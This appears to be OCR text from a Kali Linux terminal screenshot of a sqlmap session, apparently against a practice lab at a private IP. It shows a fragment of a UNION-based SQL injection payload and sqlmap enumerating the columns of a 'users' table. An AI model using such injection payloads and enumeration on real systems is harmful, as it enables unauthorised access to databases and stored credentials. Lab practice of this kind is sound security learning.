 kali@kali: ~
文件 动作 编辑 查看 帮助
686f6a435543667855506f545a5a6c49576c694d56436a7874757155757667664845​41,0×7171
627871),NULL-- -
---
[10:39:07] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL ≥ 5.6
[10:39:07] [INFO] fetching columns for table 'users' in database 'security'
[10:39:07] [WARNING] reflective value(s) found and filtering out
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| id | int(3) |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
[10:39:07] [INFO] fetched data logged to text files under '/home/kali/.local/
share/sqlmap/output/192.168.2.118'
[*] ending @ 10:39:07 /2023-12-23/
KALI LINUX
┌──(kali㉿kali)-[~]
you become, the more you are able to he
└─$